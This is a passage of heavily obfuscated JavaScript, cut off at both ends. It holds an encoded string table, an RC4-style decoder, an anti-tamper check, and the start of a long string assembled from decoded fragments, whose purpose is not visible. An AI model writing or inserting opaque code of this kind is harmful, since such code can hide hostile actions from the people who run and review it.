g8kkWPC','WOhcI8kBhCof','qSk+vaxdLq','wMxcQ3j+','WRj/CCkvCq','dCkSiYddUG','e8kIWQpcLSkd','CmoPW4hcNe0','gZTAW5pdLa','ybZcMNHX','WR9EW4aDeW','WOldK3CTna','oXvaWR5V','WR/cI8o2uSoA','o8oNoxFcLa','hhFcKCkMuW','WRJcPCoZkSo+','xColn8k9W5a','W5Klw8kEyG','W59/kCkOWRC','gmoRjCoFcG','kGNcKmomjq','eSk5WQ/cLSkF','WQJcQLmUzW','WPCqemkLW78','cXTrWQFcIG','mqHcWQ10','h8k1WQdcGSkb','WOddL8o5W5r4','CSoofSksDa','fYjKW4jk','tcGNqmkI','pHviWQr7','sSkMgL7dVq','nSoTjxlcLq','bhxcNmk6xa','W5NdSZxdHHK','erntWQxcNa','gSk6hJ7dRq','CSoztCo4W4y','WPpdH8oOW4r1','B8oia8kFDG','W6hdGXBdQI4','CSocbe9o','WQ5yW5GBba','W47cU8ohr8oy','cbqZhSkg','iCoofCowcq','bsFcUSoH','WQK0W7/cScm','W7VcJwhdVSoW','m8o4W5NdSwq','e8klcmohW4q','WQpcOe8+DW','kmkOreeT','vt0OuSk5','W7f2g8k3W4q','aqaHe8kf','oCoGoq0+','W67cMmorFmo7','qsi8r8kN','WPRdM8o/W4TN','eHXoWQhcGW','eCohm3tcLW','mmkMiMVdOa','WQ8uW63dIt4','W50sxmkdDq','W5RcOYLMW7y','lGZcJSoDpq','W7VdNIRdHLe','WRZdUCkxWRpdHG','ECowfCkDCq','BCoXt8ohW7i','BCoAwmo8W5i','jCkeWPxcISoP','B8ojd8ksya','nmoxbuyg','lCk2m2xdTq','W6RdIIddKmkb','WOZdMLClta','WQtcKmoIW5im','WOrVomklW70','vSoahCkkW6m','mmk3pgRdRq','qf9vW5iE','jGbqWR17','WQqAW7/dMc4','iSk2ihddVG','WOxcSCo/W7D6','c1tcRCk1va','vmoBl8kJW5m','W4NcRCoKsCo5','WR3cRfOYzG','hCkGsI7cHW','gSoAmNa6','uYq5xSkP','omoYW43dUNm','eSoOnmozhG','WQ94W63cH1a','gCoumg4Z','hCkKW71QnG','CeFcKSkvqG','WQmdW7pdIte','WQb9W73cILy','W6hcS1FdQmo5','WORcNfW2yq','e2ZcT8kzkG','jmkIzCohW4i','iSoKW4hdS2K','bc3cHSosmG','W5fRp8k9WQK','hsDhW47dMq','eSodiwa3','nXvDWR5G','fHXjWRtcIG','DtfXWRtdQa','W7JcLcr5W7e','hSkoCmoFWQ4','u8oPW6dcRLG','WQvTwCkMpa','WR/cQv8rDq','W5vSkCk7WRe','AItdPNXe','WQ1xW60Skq','dSojdwS3','WQS4tmk/ma','BSo8bmoahG','amoidmo/yW','c8oZbSokaa','kCkgW6jHnW','B8obvmo/W4C','kSoilhlcSG','WObIW6hcTxm','cq9kWQhcMq','WOddVIjCW5e','f8k5iYJdVq','W6hcMSoyzmoQ','FSoAuSo7W4m','W67dMr3dRvi','gmoRWQpcV8oo','W4NcLxNdJCoe','W6fRp8kOWR4','nfxdO8oAxq','oWfoWQnR','W6xcGCozACo7','WQBcV1WzAa','WO0wW7RcHb0','kSkDeSoDW4S','W71/a8odWQK','WQjCW4tcKeq','W7RdNa7dPeS','W6NdJH/dPKW','g8kSWQhcN8ka','y8o1W740W5W','W77dPWNdRWC','AxzuW7K7','WRpcRuWYFG','FmoAq8o8W50','kq9uW43dGq','k8oZox/cHW','WQldGvevta','gCotxCoMW7e','tmoPW6xcTKC','E8oeuCoIW5C','mCoxW57cPNS','WPfUj8kdW7S','dmogo8orW4O','wu1ZW548','W5xcQZXLW6S','WQ5NW7RcIKG','cHOAo8ka','WPddQCkmWQNdLq','aSoreSoSgG','WPhdImk/WPddLG','bSkDgNtdQW','yrRcIvnP','W7KqnmkiW5q','WR3dKmkkWQddIq','fSoPWRpcP8od','WPXxkSk2kq','WQddT8o9W65z','eCoQkvFdRq','m8oOk2dcJW','pSkuW69klG','gSkOWRVcMSkx','gcLfW6RdLq','x8kJrNtdJW','DCoJW6i2W5K','sbhcPg5Y','WRFcQSo9o8oV','pSkVW4v4mW','hmkGW7jRmG','WRNcOwWmrq','W5SEqCkhCq','WQyeW4xcGKm','l8ozaSopjW','jCoPWQFcPSof','WPVcVmoEW75Y','ztDZW4NdLG','bhpcGSkSqW','C8o3W7SUW5K','WO3cR8oAeCkm','W7/cN3FdGCo9','hmkGW7jSiG','WQpcNmoMW58F','Fqu7C8kv','F2zgW4Wk','eCkRWQxcMSku','F8ozW5TAW5a','WPlcLdzvW7i','WQT4W5aNeG','jgNcNSkNCW','WPG+W67dTqq','W6/dNW7dUeG','oMnRWRPd','WR42W7/cOJG','f8oIWR/cTCon','kSknp8oOW4S','WQ/cRSoTomoX','WPJdQSkAWQxdLq','WP7dR8kDWRtdHW','wCoYW7NcUfG','WPlcNSo+W4eD','g8olpNaV','bCoJWRNcSCof','WQnqW4OQka','W6RcR0pdUSoK','WRVcRfeXza','cCk2WPNcPmkm','gSkUW7H7mG','W5X5kSkJWQS','WOPXnmocqa','WR46W6RcSca','W6RcKCovAmo5','WP7dGmozW5D/','WRdcLmoMW5mh','BqFcJ1Xh','W6pdNGFdMCkM','dCklzSoCW48','n8oUoMJcGG','WRKrW6VdMJW','dSkwjCozW40','WR4lW7ldKJu','W57dHJ3dRSks','x8osgL7dJq','W73dNdZdQH8','lCkrWRxdI8oa','mCotW5dcTwa','ESkyraxdHa','dColWQdcL8ok','Emobu8o5W4i','jSoscmo6iW','xqlcHxvr','lmkGkSoAW4m','cSkih8oeW40','aqziWQlcLa','psNcQSo5aa','W73cMmoBACo+','sSktrhtdMq','W4H/imk5WQ0','BCkkFeVdOG','W58EvCkfyG','F3Kle8kD','Bmo2imkWW5O','fCorphqK','aSoWkSoghW','d8kkamonW4K','Cg/cMCkeAa','b8o0pCohcW','WQhcQeW0Aq','aCooWQBcHSkq','W79UqmkaWQy','tIuWvCkI','WR55W6BcMuS','h8o/buqA','WR1hf8oGta','CCogbCkFBq','nY8pfmkF','kSkIWOtcU8kn','mazAWR9V','ECojtCoQW4m','WRNcP8oNoSo0','W7lcOX1CW7e','CCosemkhDG','W7BdJrddVKq','W4BdNrRdLYS','WQLMeCkMuW','W6bnW7NdRSko','WRmVW7VcRsy','fa48pCkC','W5RdVdNdVCkv','EH3cJw5J','uCoplCkUW4q','hmk3WQlcNCkD','pSk4kNddTG','W69eW6pdTSkm','WRrLW77cK0e','h8ouW5qOW48','W7RdNbhdTeS','rCoxW65pW7G','W67cRLxdPSoR','WO/cMM0ODa','CCopd8kCBW','BrlcM018','WRbvW5ezba','W5T+imkIWQO','E8oBxmo/W4q','WRSuW6NcMc0','WOP3bmoEEq','k2XhbmkY','WQKGW77cUYe','WOrKpmksW6m','hGyTgmkC','hmoho07cTW','W4aesSkqAq','f2aVW4qT','ts89vCkH','D1eRw8k5','W41GW4RdQmkP','s8oEnmkOW48','iCoWW57dS24','kHPtW5JdLG','vCozW7VcHK0','fNfvWQVcLq','vSkiqM7dIa','W5/cPJxdV8kO','W7NcUCoKWRTk','eSouihKK','Ee1rW4Gk','W4WzsSktEG','WRZcRKCUBW','W6VcUKFdTCo6','W6vkW7/dSmkk','W7xdKaddTmkO','WO5rACoMrW','hSk5WQ3cG8kb','W7NdMqhdTsW'];function _0x1803107e(a,b){a=a-0x68;var c=_0x1803107d[a];if(_0x1803107e['frwGEF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1803107e['zMrwZq']=h,_0x1803107e['syQwGD']={},_0x1803107e['frwGEF']=!![];}var e=_0x1803107d[0x0],f=a+e,g=_0x1803107e['syQwGD'][f];if(g===undefined){if(_0x1803107e['BkHQHY']===undefined){var i=function(j){this['jQPNUx']=j,this['NYqmpD']=[0x1,0x0,0x0],this['sTXsGO']=function(){return'newState';},this['XMpTGA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zutYkE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xOxApi']=function(){var j=new RegExp(this['XMpTGA']+this['zutYkE']),k=j['test'](this['sTXsGO']['toString']())?--this['NYqmpD'][0x1]:--this['NYqmpD'][0x0];return this['XgLvxF'](k);},i['prototype']['XgLvxF']=function(j){if(!Boolean(~j))return j;return this['nilnaX'](this['jQPNUx']);},i['prototype']['nilnaX']=function(j){for(var k=0x0,l=this['NYqmpD']['length'];k<l;k++){this['NYqmpD']['push'](Math['round'](Math['random']())),l=this['NYqmpD']['length'];}return j(this['NYqmpD'][0x0]);},new i(_0x1803107e)['xOxApi'](),_0x1803107e['BkHQHY']=!![];}c=_0x1803107e['zMrwZq'](c,b),_0x1803107e['syQwGD'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x1803107e;while(!![]){try{var c=parseInt(X(0xcee,'!nrE'))*-parseInt(X(0xd21,'RPNQ'))+parseInt(X(0x194a,'*Zmu'))+-parseInt(X(0x1710,'#J&X'))+parseInt(X(0x101d,'CIrX'))+-parseInt(X(0x3f8,'bHcD'))+parseInt(X(0xb99,'@wa['))*-parseInt(X(0x93c,'O2mz'))+-parseInt(X(0x45e,'!nrE'))*parseInt(X(0x1434,'Xlyb'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1803107d,0xa072e),!function(){var Y=_0x1803107e,d={};d[Y(0x8d2,')Eyy')]=function(z,E){return z<E;},d[Y(0x133c,'MYCM')]=function(z,E){return z!==E;},d[Y(0x901,'ILpC')]=function(z,E){return z===E;},d[Y(0xe7e,'J(DD')]=function(z,E){return z+E;},d[Y(0x538,'0IhE')]=function(z,E){return z*E;},d[Y(0xe1e,'MYCM')]=function(z,E){return z-E;},d[Y(0x176a,'h7#a')]=function(z,E){return z+E;},d[Y(0xe44,'8oSt')]=function(z,E){return z-E;},d[Y(0xa1c,'RPNQ')]=function(z,E){return z!==E;},d[Y(0x13c7,'^m3o')]=function(z,E){return z===E;},d[Y(0xf8,'7sr#')]=function(x,y,z,E,G,O,P,Q,R,U,W){return x(y,z,E,G,O,P,Q,R,U,W);},d[Y(0xa8,'&jiR')]=function(z,E){return z||E;},d[Y(0x1753,'ohJF')]=function(x,y){return x(y);},d[Y(0xbcc,'X2H*')]=function(x){return x();},d[Y(0x1965,'ILpC')]=function(x,y,z,E,G,O,P,Q){return x(y,z,E,G,O,P,Q);},d[Y(0x1699,'RPNQ')]=function(z,E){return z!==E;},d[Y(0x95c,'&jiR')]=function(z,E){return z!==E;},d[Y(0x3df,'qWvv')]=function(x,y,z,E,G,O,P){return x(y,z,E,G,O,P);},d[Y(0x754,'ILpC')]=function(x){return x();},d[Y(0x861,'RPNQ')]=function(x,y,z,E,G,O,P){return x(y,z,E,G,O,P);},d[Y(0xd25,'Usc1')]=function(z,E){return z<E;},d[Y(0xe69,'Jfmy')]=function(x,y,z,E,G){return x(y,z,E,G);},d[Y(0x323,'CIrX')]=Y(0x150b,'xscG')+Y(0x7e4,'X2H*')+Y(0x1437,'r6hy')+Y(0x1829,'Xlyb')+Y(0x481,'CIrX')+Y(0x165e,'ZaW]')+Y(0x16f,'3l(@')+Y(0x15f6,'Ts0a')+Y(0x104c,'O2mz')+Y(0x155d,'*Zmu')+Y(0x562,'0IhE')+Y(0x11a7,'WERn')+Y(0x60f,'xscG')+Y(0xa1f,'Ts0a')+Y(0x89c,'r6hy')+Y(0xa58,'Ts0a')+Y(0x122f,'emXc')+Y(0x101b,']X!C')+Y(0x1194,'fVfO')+Y(0xe47,']X!C')+Y(0xf22,'Xlyb')+Y(0x1446,'fVfO')+Y(0x726,'Ts0a')+Y(0x3b7,'c@&m')+Y(0x7ce,'AGl(')+Y(0x7bc,'7sr#')+Y(0x139c,')Eyy')+Y(0x6b4,'qWvv')+Y(0x9f9,'fVfO')+Y(0x1629,'xscG')+Y(0x143c,'J(DD')+Y(0x1591,'4%Nx')+Y(0x787,'ZaW]')+Y(0x2de,'fVfO')+Y(0x110a,'0IhE')+Y(0x132a,']X!C')+Y(0x128b,'D0B(')+Y(0x635,'#J&X')+Y(0x10ef,'ZaW]')+Y(0xe8c,'fVfO')+Y(0x5e2,'bHcD')+Y(0x22f,'4%Nx')+Y(0x1017,'X2H*')+Y(0x1db,'J(DD')+Y(0x33b,'*Zmu')+Y(0xd77,'Xlyb')+Y(0x996,']X!C')+Y(0xbca,'xscG')+Y(0x172c,'qWvv')+Y(0x3bb,'Usc1')+Y(0xa2f,')M4c')+Y(0x486,'4%Nx')+Y(0x1447,'8oSt')+Y(0x675,'@wa[')+Y(0x973,'xscG')+Y(0xaf,')Eyy')+Y(0x665,'Jfmy')+Y(0x17f7,'m2(%')+Y(0x777,'fVfO')+Y(0xf0,'8oSt')+Y(0x510,'dS9H')+Y(0x157f,'!nrE')+Y(0x14e,'Jfmy')+Y(0x896,'Jfmy')+Y(0x349,'ILpC')+Y(0x18cb,')Eyy')+Y(0x1120,'bHcD')+Y(0x7c0,'ohJF')+Y(0x100b,'&jiR')+Y(0x365,'O2mz')+Y(0x134f,'!nrE')+Y(0x1958,'bHcD')+Y(0x1705,'0IhE')+Y(0x18ff,'ZaW]')+Y(0x11cc,'!HKn')+Y(0xf3d,'@wa[')+Y(0x49b,'0IhE')+Y(0x15ee,'^m3o')+Y(0xef3,'*Zmu')+Y(0xab5,'!nrE')+Y(0x14c4,'&jiR')+Y(0x1548,'ohJF')+Y(0x9ff,'LkrP')+Y(0x1809,'LkrP')+Y(0x1251,'c@&m')+Y(0x145e,']X!C')+Y(0xf12,'CIrX')+Y(0xf3e,'@&3b')+Y(0xde4,'emXc')+Y(0xe98,'O2mz')+Y(0xb56,'7sr#')+Y(0x1826,'6Bdl')+Y(0x10aa,'WERn')+Y(0x1604,']X!C')+Y(0x17bb,'fVfO')+Y(0xd6c,'&O!f')+Y(0xbdc,'Ts0a')+Y(0x103e,'bHcD')+Y(0x1b9,'CIrX')+Y(0x7a1,'c@&m')+Y(0x1743,')Eyy')+Y(0x18b1,'D0B(')+Y(0x160c,'xscG')+Y(0x1037,'RPNQ')+Y(0x1830,'!HKn')+Y(0x945,'LkrP')+Y(0x939,'!HKn')+Y(0x5fc,'D0B(')+Y(0xbd1,'#J&X')+Y(0xe51,'xscG')+Y(0x124c,'xscG')+Y(0x992,'7sr#')+Y(0x9b5,'&O!f')+Y(0xaad,'!nrE')+Y(0xcfd,'RPNQ')+Y(0xb01,'AGl(')+Y(0x5df,'qWvv')+Y(0xb85,'O2mz')+Y(0xefc,'WERn')+Y(0x12ee,'zico')+Y(0x1936,'J(DD')+Y(0xaf4,'h7#a')+Y(0xe35,'r6hy')+Y(0x15fa,'7sr#')+Y(0x142a,'qWvv')+Y(0xab7,'WERn')+Y(0x146f,'&jiR')+Y(0x9df,'ohJF')+Y(0xef8,'emXc')+Y(0x1998,'O2mz')+Y(0xb67,'MYCM')+Y(0x12b0,'D0B(')+Y(0x3c6,'c@&m')+Y(0x259,'Xlyb')+Y(0x7cc,'MYCM')+Y(0x1134,'3l(@')+Y(0x18fe,'#J&X')+Y(0x168,'m2(%')+Y(0x236,'!nrE')+Y(0x18ec,'@&3b')+Y(0x671,'ILpC')+Y(0x823,'3l(@')+Y(0xf0a,'Ts0a')+Y(0xca9,'X2H*')+Y(0x1128,'6Bdl')+Y(0x63a,'MYCM')+Y(0x1189,'xscG')+Y(0x947,')Eyy')+Y(0x15bb,']X!C')+Y(0x198d,'&jiR')+Y(0xc0a,'*Zmu')+Y(0x2bf,'Jfmy')+Y(0x1073,'Xlyb')+Y(0x1920,'Jfmy')+Y(0x1296,'CIrX')+Y(0x15f0,')M4c')+Y(0x1561,'Usc1')+Y(0xbaf,'r6hy')+Y(0xf3,'h7#a')+Y(0xa18,'xscG')+Y(0x19c4,'Jfmy')+Y(0x124e,'J(DD')+Y(0xe62,'zico')+Y(0xdb6,'O2mz')+Y(0x15b5,'AGl(')+Y(0x2dc,'CIrX')+Y(0x7f0,'Xlyb')+Y(0x191c,'4%Nx')+Y(0x96e,'@&3b')+Y(0x1142,'m2(%')+Y(0x1589,'ILpC')+Y(0x5e3,'Usc1')+Y(0x55d,'6Bdl')+Y(0xca,'m2(%')+Y(0x7e2,')Eyy')+Y(0x295,'^m3o')+Y(0x454,'ZaW]')+Y(0x1892,'fVfO')+Y(0xf82,'Ts0a')+Y(0x917,'#J&X')+Y(0x183d,'CIrX')+Y(0x1491,'O2mz')+Y(0x1436,'m2(%')+Y(0x637,'Xlyb')+Y(0x20f,'0IhE')+Y(0xa4b,'dS9H')+Y(0x86c,'ohJF')+Y(0x3c3,'0IhE')+Y(0x1bf,'X2H*')+Y(0x42e,'emXc')+Y(0xcc0,']X!C')+Y(0x1510,'r6hy')+Y(0x1444,'RPNQ')+Y(0x114d,'K&26')+Y(0x262,'&jiR')+Y(0x5af,'zzMa')+Y(0x5a1,'!nrE')+Y(0x170,'^m3o')+Y(0x12de,'bHcD')+Y(0x1b0,'xscG')+(Y(0x17f0,'b%@v')+Y(0x6c,'bHcD')+Y(0x16c9,'emXc')+Y(0x189d,'ohJF')+Y(0xc58,'xscG')+Y(0x117,'6Bdl')+Y(0x375,'Usc1')+Y(0x1795,'8oSt')+Y(0xcbf,'h7#a')+Y(0x181c,'6Bdl')+Y(0x143b,'Q!Si')+Y(0x8f8,'zzMa')+Y(0xe4d,'8oSt')+Y(0x849,'m2(%')+Y(0xaf9,'J(DD')+Y(0x1212,'*Zmu')+Y(0x107f,'WERn')+Y(0xcd7,'bHcD')+Y(0xd3c,'X2H*')+Y(0x751,'@&3b')+Y(0x313,'6Bdl')+Y(0x1f3,'D0B(')+Y(0x351,'@&3b')+Y(0xcbe,'Jfmy')+Y(0x3f6,']X!C')+Y(0x71d,'&jiR')+Y(0xc38,'MYCM')+Y(0x7c6,'LkrP')+Y(0x16c8,')Eyy')+Y(0x12a2,'zzMa')+Y(0x264,'WERn')+Y(0x1456,'CIrX')+Y(0x118b,'qWvv')+Y(0x1127,']X!C')+Y(0x18ae,'6Bdl')+Y(0x9f0,'ohJF')+Y(0x13b7,'CIrX')+Y(0xe2d,'J(DD')+Y(0x63d,'@&3b')+Y(0xfa9,'D0B(')+Y(0xc4c,')M4c')+Y(0x6b2,'@&3b')+Y(0x1f6,'!nrE')+Y(0xd1c,'b%@v')+Y(0xc52,'Ts0a')+Y(0x108c,'J(DD')+Y(0x3f2,'ohJF')+Y(0x152a,'Q!Si')+Y(0x2ee,'WERn')+Y(0xada,'c@&m')+Y(0x1778,'ILpC')+Y(0x657,'&jiR')+Y(0x173a,'D0B(')+Y(0x187a,'3l(@')+Y(0x6b5,'ohJF')+Y(0x10c,'RPNQ')+Y(0x216,'dS9H')+Y(0x1410,'MYCM')+Y(0x18c0,'&O!f')+Y(0x9aa,'bHcD')+Y(0x1462,'D0B(')+Y(0xb1a,'4%Nx')+Y(0x106,'zzMa')+Y(0x1449,'O2mz')+Y(0x13ca,')M4c')+Y(0xead,'&O!f')+Y(0xf5,'LkrP')+Y(0xbbc,'Usc1')+Y(0x173c,'h7#a')+Y(0x43f,'bHcD')+Y(0x11fc,'MYCM')+Y(0xb92,'Q!Si')+Y(0x5cd,'Ts0a')+Y(0x115f,'0IhE')+Y(0x15c0,'*Zmu')+Y(0x1266,'c@&m')+Y(0x542,'4%Nx')+Y(0x8dd,'!HKn')+Y(0x673,'4%Nx')+Y(0x15df,'WERn')+Y(0x78f,'K&26')+Y(0x9b6,'#J&X')+Y(0xd72,'@wa[')+Y(0x11b1,'zzMa')+Y(0x242,'J(DD')+Y(0x137c,'xscG')+Y(0xc97,'bHcD')+Y(0xd19,']X!C')+Y(0x161d,'ohJF')+Y(0x2b9,'7sr#')+Y(0xea1,'CIrX')+Y(0x207,'m2(%')+Y(0x39a,'Jfmy')+Y(0x819,'Xlyb')+Y(0x14dd,'c@&m')+Y(0x160a,'D0B(')+Y(0xa19,'O2mz')+Y(0x5c6,'7sr#')+Y(0xcb5,'8oSt')+Y(0x511,'&jiR')+Y(0x16ff,'*Zmu')+Y(0xf0e,'Jfmy')+Y(0xc0,'CIrX')+Y(0x28d,'b%@v')+Y(0xffa,'Usc1')+Y(0x11b4,'fVfO')+Y(0x12dc,'m2(%')+Y(0x4f6,'qWvv')+Y(0xf5d,'zzMa')+Y(0x73b,'!nrE')+Y(0x1154,'zico')+Y(0x191f,'MYCM')+Y(0x3e1,'6Bdl')+Y(0xea0,'LkrP')+Y(0x17f9,'^m3o')+Y(0x1b5,'O2mz')+Y(0x114f,'&jiR')+Y(0x15e7,'qWvv')+Y(0xe72,'@wa[')+Y(0x588,'fVfO')+Y(0x437,']X!C')+Y(0xe08,'@wa[')+Y(0x845,'#J&X')+Y(0x17fd,'Ts0a')+Y(0x548,'qWvv')+Y(0xb3d,'#J&X')+Y(0x10ba,'RPNQ')+Y(0x1492,'&O!f')+Y(0x527,'zico')+Y(0x988,'J(DD')+Y(0x2db,')Eyy')+Y(0xd5c,'m2(%')+Y(0x8f,'3l(@')+Y(0x1097,'8oSt')+Y(0x192a,'RPNQ')+Y(0x15cb,'&jiR')+Y(0x88a,'Ts0a')+Y(0xbf6,'@&3b')+Y(0xae2,'!nrE')+Y(0xd11,'CIrX')+Y(0x8db,'D0B(')+Y(0x17c9,'bHcD')+Y(0x377,'b%@v')+Y(0x16d7,'WERn')+Y(0x555,'3l(@')+Y(0x4dd,'D0B(')+Y(0x102e,'*Zmu')+Y(0x93b,'AGl(')+Y(0x55c,'6Bdl')+Y(0x62a,'Ts0a')+Y(0x772,'ZaW]')+Y(0xfa5,'Ts0a')+Y(0xf4,'&O!f')+Y(0x5aa,'zzMa')+Y(0x7a3,'ILpC')+Y(0x131c,'emXc')+Y(0x6d4,'4%Nx')+Y(0xc2d,'*Zmu')+Y(0x355,'c@&m')+Y(0xfe3,'fVfO')+Y(0x31b,'!HKn')+Y(0x178c,'fVfO')+Y(0xa61,'#J&X')+Y(0xdd,'ILpC')+Y(0xa31,'&O!f')+Y(0xad8,'Jfmy')+Y(0xc01,'emXc')+Y(0x1087,'Ts0a')+Y(0x1c2,'X2H*')+Y(0xafb,']X!C')+Y(0x151c,'*Zmu')+Y(0x4ef,'ZaW]')+Y(0x7ff,'&jiR')+Y(0x149d,'8oSt')+Y(0x11e6,'3l(@')+Y(0xecb,'zico')+Y(0x9e4,'!HKn')+Y(0x16d9,'Q!Si')+Y(0x89b,')Eyy')+Y(0xb9,'dS9H')+Y(0xda1,'Xlyb')+Y(0xbcb,'emXc')+Y(0x1868,'X2H*')+Y(0xfa0,'WERn')+Y(0x315,'b%@v')+Y(0xeea,'bHcD')+Y(0x286,'m2(%')+Y(0xa3f,'r6hy')+Y(0xa3a,'LkrP')+Y(0x629,'qWvv')+Y(0xa1a,'MYCM')+Y(0x7cd,'zzMa')+Y(0x96f,'3l(@')+Y(0x1619,'!HKn')+Y(0x10c7,')Eyy')+Y(0xab2,')Eyy')+Y(0x142f,'RPNQ')+Y(0x11bb,'&jiR')+Y(0x6ee,'D0B(')+Y(0xc93,'WERn'))+(Y(0xa98,'AGl(')+Y(0xd2b,'&O!f')+Y(0x1643,'!nrE')+Y(0x6d2,'&jiR')+Y(0x6ec,'m2(%')+Y(0x17e0,']X!C')+Y(0x14c0,'xscG')+Y(0xc4f,'D0B(')+Y(0xb0b,'dS9H')+Y(0x1299,'Q!Si')+Y(0x94b,'AGl(')+Y(0x10e2,')Eyy')+Y(0x172e,'@wa[')+Y(0x5e4,'*Zmu')+Y(0x7aa,'!nrE')+Y(0x124,'c@&m')+Y(0x186d,'ohJF')+Y(0xf68,'Usc1')+Y(0xb11,'6Bdl')+Y(0x11f7,'&jiR')+Y(0xdc4,'K&26')+Y(0xebb,'qWvv')+Y(0x10f0,'Q!Si')+Y(0x1b4,'0IhE')+Y(0x679,'WERn')+Y(0x12ef,'m2(%')+Y(0x16be,'bHcD')+Y(0x8e3,'7sr#')+Y(0x2f5,'ohJF')+Y(0x5ff,'ZaW]')+Y(0x16a,'@&3b')+Y(0x1191,'xscG')+Y(0x5fb,'b%@v')+Y(0x199f,'#J&X')+Y(0x157d,']X!C')+Y(0x150e,'zico')+Y(0x226,'bHcD')+Y(0x5e8,'emXc')+Y(0x14b1,']X!C')+Y(0x1644,'dS9H')+Y(0x1947,'6Bdl')+Y(0x15d9,'fVfO')+Y(0xd44,'O2mz')+Y(0xb55,'&O!f')+Y(0x12ba,'xscG')+Y(0x433,'bHcD')+Y(0x9d5,'^m3o')+Y(0xf9,'Jfmy')+Y(0x14f2,'Usc1')+Y(0x1983,']X!C')+Y(0xf8f,'#J&X')+Y(0x5dd,'^m3o')+Y(0xfb0,'@&3b')+Y(0x1605,'@wa[')+Y(0xe6f,'4%Nx')+Y(0x11da,')Eyy')+Y(0x1794,'ZaW]')+Y(0x1916,'AGl(')+Y(0x112f,'zico')+Y(0x11b8,'^m3o')+Y(0x6bd,'Xlyb')+Y(0x1086,'Jfmy')+Y(0x379,'^m3o')+Y(0xf80,')M4c')+Y(0xb64,'xscG')+Y(0x6ce,'m2(%')+Y(0x419,'!HKn')+Y(0xf96,'zico')+Y(0xdfc,')M4c')+Y(0x162b,'J(DD')+Y(0x40d,'WERn')+Y(0xd02,'&O!f')+Y(0xd39,'b%@v')+Y(0x137d,'#J&X')+Y(0x57a,']X!C')+Y(0x1481,'O2mz')+Y(0x28a,'Jfmy')+Y(0x15b4,'ohJF')+Y(0x11e3,'*Zmu')+Y(0x188a,'6Bdl')+Y(0xb28,'fVfO')+Y(0xdda,'Xlyb')+Y(0x16f6,'Q!Si')+Y(0xec,')Eyy')+Y(0x37f,'CIrX')+Y(0xd4e,'^m3o')+Y(0x1470,'6Bdl')+Y(0xbf8,')Eyy')+Y(0x12cf,'Usc1')+Y(0x17be,'3l(@')+Y(0xf3b,'MYCM')+Y(0x453,'&O!f')+Y(0x9a,'ILpC')+Y(0x1955,'qWvv')+Y(0x1427,'K&26')+Y(0xc4,'7sr#')+Y(0x741,'D0B(')+Y(0x1288,'zzMa')+Y(0x99e,'X2H*')+Y(0x866,'RPNQ')+Y(0xf8a,'RPNQ')+Y(0xea8,'^m3o')+Y(0xba,'fVfO')+Y(0xcf8,'Usc1')+Y(0xb2d,'r6hy')+Y(0xf98,'xscG')+Y(0x15f,'@wa[')+Y(0xd2e,'AGl(')+Y(0x197c,'bHcD')+Y(0x1202,'@wa[')+Y(0x181,'D0B(')+Y(0x8c3,'RPNQ')+Y(0x240,'m2(%')+Y(0x1217,'xscG')+Y(0x1976,'Jfmy')+Y(0x115b,'K&26')+Y(0x420,'&O!f')+Y(0xd5f,'7sr#')+Y(0x4bb,'3l(@')+Y(0x53d,'b%@v')+Y(0x1791,'O2mz')+Y(0xbd9,'7sr#')+Y(0x1963,'h7#a')+Y(0x1233,'emXc')+Y(0x1594,'8oSt')+Y(0x1527,'Ts0a')+Y(0x183e,'&O!f')+Y(0x88c,'4%Nx')+Y(0x326,'D0B(')+Y(0xf6,'Q!Si')+Y(0x6e9,'fVfO')+Y(0x16ce,'6Bdl')+Y(0x18aa,'qWvv')+Y(0x177,'emXc')+Y(0x4a6,'3l(@')+Y(0x59a,'ohJF')+Y(0x14c,'ohJF')+Y(0x1350,'Xlyb')+Y(0x2bc,'&jiR')+Y(0xdf,'Xlyb')+Y(0x127e,'&jiR')+Y(0x15d2,'#J&X')+Y(0x8c2,'zzMa')+Y(0x812,'m2(%')+Y(0x74d,'bHcD')+Y(0x86f,')M4c')+Y(0xe84,'#J&X')+Y(0x82b,'RPNQ')+Y(0x15bd,'zico')+Y(0x68f,'O2mz')+Y(0xaa,'ZaW]')+Y(0xc41,'8oSt')+Y(0xc7c,'LkrP')+Y(0xc3e,'c@&m')+Y(0x4a2,'3l(@')+Y(0xe90,'*Zmu')+Y(0x738,'AGl(')+Y(0xa07,'K&26')+Y(0x168b,'emXc')+Y(0xc1e,')Eyy')+Y(0xbc9,'3l(@')+Y(0x15fc,'b%@v')+Y(0x117e,'*Zmu')+Y(0x735,'r6hy')+Y(0x1883,'fVfO')+Y(0x1563,'8oSt')+Y(0xea5,')Eyy')+Y(0x10ab,'X2H*')+Y(0x15ff,'^m3o')+Y(0x5f2,'O2mz')+Y(0xe71,'7sr#')+Y(0x1973,'qWvv')+Y(0x1192,'8oSt')+Y(0x14a9,'^m3o')+Y(0x2a0,')M4c')+Y(0x7bf,'r6hy')+Y(0xf5f,'WERn')+Y(0x7d1,'@&3b')+Y(0x13bc,'fVfO')+Y(0x18af,'6Bdl')+Y(0x578,'8oSt')+Y(0xc85,'O2mz')+Y(0x17b2,'3l(@')+Y(0x18a,'J(DD')+Y(0xac,'^m3o')+Y(0x821,')M4c')+Y(0xe60,'Q!Si')+Y(0xb94,'^m3o')+Y(0x5b5,'6Bdl')+Y(0x125f,')Ey